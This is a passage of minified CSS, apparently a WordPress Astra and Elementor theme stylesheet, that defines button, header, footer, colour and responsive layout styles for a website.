.wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;font-size:16px;font-size:0.94117647058824rem;line-height:1em;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:var(--ast-global-color-0);}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;} .ast-desktop .review-count{margin-left:-40px;margin-right:auto;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.elementor-widget-button .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-widget-button .elementor-button{font-size:16px;font-size:0.94117647058824rem;line-height:1em;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:16px;font-size:0.94117647058824rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:var(--ast-global-color-5);font-family:inherit;font-weight:inherit;line-height:1em;font-size:16px;font-size:0.94117647058824rem;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:var(--ast-global-color-5);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;font-size:16px;font-size:0.94117647058824rem;line-height:1em;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}.astra-logo-svg{width:120px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;width:120px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:50px;width:50px;}.astra-logo-svg{width:50px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:50px;}}@media (max-width:921px){html{font-size:96.9%;}}@media (max-width:544px){html{font-size:96.9%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://m-ldp.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://m-ldp.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://m-ldp.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#2FC1FF;--ast-global-color-1:#08ACF2;--ast-global-color-2:#101218;--ast-global-color-3:#4C5253;--ast-global-color-4:#F3F6F6;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#000000;--ast-global-color-7:#4B4F58;--ast-global-color-8:#F6F7F8;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-2);background-image:none;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-4);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:15px;font-size:0.88235294117647rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:15px;margin-right:15px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:20px;height:20px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-5);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-5);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-0);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap .ast-builder-social-element{margin-left:9px;margin-right:9px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-2);background-image:none;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:30px;grid-row-gap:30px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h1,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h2,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h3,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h4,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h5,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] h6,.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-area h6{color:var(--ast-global-color-5);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container 